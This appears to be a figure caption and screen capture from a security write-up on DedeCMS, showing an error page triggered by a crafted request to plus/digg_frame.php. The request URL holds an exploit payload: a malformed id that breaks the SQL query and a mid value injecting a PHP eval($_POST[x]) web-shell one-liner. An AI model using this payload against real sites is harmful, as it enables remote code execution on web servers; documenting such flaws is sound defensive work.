 图5
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /test/plus/digg_frame.php?action=good&id=1024%651024&mid=*/eval($_POST[x]);var_dump(3);?>
Error infos: Illegal double '1024e1024' value found during parsing
Error sql: Select goodpost,badpost,scores From `dede_archives` where id=1024e1024 limit 0,1;
Notice: Uninitialized string offset: 0 in C:\wamp\www\test\plus\digg_frame.php on line 17